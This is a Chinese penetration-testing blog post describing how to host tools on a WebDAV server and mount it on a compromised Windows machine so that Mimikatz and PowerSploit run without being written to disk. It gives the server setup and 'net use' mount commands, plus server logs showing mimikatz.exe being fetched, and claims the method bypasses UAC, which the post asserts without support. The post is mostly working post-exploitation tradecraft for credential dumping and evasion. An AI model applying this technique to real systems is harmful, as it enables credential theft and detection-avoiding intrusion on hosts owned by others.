WebDAV 在渗透测试中的应用 无文件落地到目标系统上的方案

Contents

原始文章

@倾旋

#渗透测试# #内网渗透# #工具# 今天继续讨论关于使用WebDav方便无文件落地到目标系统上的方案;

https://wx.zsxq.com/mweb/views/topicdetail/topicdetail.html?topic_id=51422845528254&user_id=8218841152

Fileless Execution in Windows

操作指南

Webdav 服务端 搭建

首先需要搭建了一个 Webdav 服务

通用

pip install PyWebDAV

Debian/Ubuntu/Kali

apt-cache search webdav //搜索webdav的python库名称

sudo apt-get install python-webdav //安装webdav服务端

davserver -D /media/C/Pentester/Powershell/PowerSploit -n -H 192.168.56.1 //启动webdav

其他方案

how-to-setup-a-webdav-server-using-apache-on-centos-7 – vultr

使用说明

场景

当我们已经拥有命令执行权限时,需要将文件在目标机器上执行,由于 Windows 下载文件比较麻烦,故此采用 Webdav

PS 也有很多其他命令能够实现,但是 WebDav 是能够映射成驱动器的,其他命令达不到这个效果。

# 挂载命令

net use Z: http://192.168.56.1:8008

# 终止挂载

net use Z: /DELETE

该命令会向服务器端发送几个请求,日志如下:

Listening on 192.168.248.128 (8008)

192.168.248.1 - - [06/Sep/2018 20:18:05] "OPTIONS / HTTP/1.1" 200 -

192.168.248.1 - - [06/Sep/2018 20:18:05] "PROPFIND / HTTP/1.1" 207 -

192.168.248.1 - - [06/Sep/2018 20:18:05] "PROPFIND / HTTP/1.1" 207 -

192.168.248.1 - - [06/Sep/2018 20:18:05] "PROPFIND /Desktop.ini HTTP/1.1" 404 -

192.168.248.1 - - [06/Sep/2018 20:18:05] "PROPFIND /AutoRun.inf HTTP/1.1" 404 -

这里的 AutoRun.ini 和 Desktop.ini 值得进一步挖掘。



当我们运行 Mimikatz 时,会从网络加载这个文件,而不会落地到目标机器。

192.168.56.101 - - [02/Sep/2018 12:08:00] "PROPFIND /x64/mimikatz.exe HTTP/1.1" 207 -

192.168.56.101 - - [02/Sep/2018 12:08:00] "PROPFIND / HTTP/1.1" 207 -

192.168.56.101 - - [02/Sep/2018 12:08:00] "PROPFIND /x64/mimikatz.exe HTTP/1.1" 207 -

192.168.56.101 - - [02/Sep/2018 12:08:00] "GET /x64/mimikatz.exe HTTP/1.1" 200 -

192.168.56.101 - - [02/Sep/2018 12:08:00] "GET /x64/mimikatz.exe HTTP/1.1" 200 -

192.168.56.101 - - [02/Sep/2018 12:08:00] "PROPFIND /x64/mimikatz.exe HTTP/1.1" 207 -

192.168.56.101 - - [02/Sep/2018 12:08:06] "PROPFIND /x64 HTTP/1.1" 207 -

且一切正常运行…… 挂载后,根据盘符启动,能够直接绕过 UAC。

如此一来,我们的文件落地变得及其简单,当文件数量很多,需要很多脚本的时候,就不需要一个一个下载了。

资料列表

@倾旋 我的安全成长口袋

https://t.zsxq.com/FaaAAeI

Leave a Reply